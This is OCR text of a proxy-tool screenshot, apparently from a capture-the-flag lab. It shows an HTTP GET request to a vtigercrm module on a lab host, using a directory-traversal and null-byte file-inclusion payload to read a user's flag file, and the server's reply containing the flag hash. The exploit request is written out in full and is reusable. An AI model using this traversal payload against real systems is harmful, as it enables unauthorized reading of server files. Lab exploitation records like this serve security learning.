 Request
Pretty Raw Hex \n
1 GET /vtigercrm/modules/com_vtiger_workflow/sortfieldsjson.php?
module_name=../../../../../../../../home/fanis/user.txt%00 HTTP/1.1
2 Host: 10.10.10.7
3 Cookie: testing=1; elastixSession=o21tk3rjggp46l50evm3r0jvr0; PHPSESSID
=62qt0piq6al3vg01i66tda84k1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: keep-alive
15
16
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 29 Sep 2024 07:11:18 GMT
3 Server: Apache/2.2.3 (CentOS)
4 X-Powered-By: PHP/5.1.6
5 Content-Length: 33
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 6e112c183b587e77fee3297d0c2b1796
10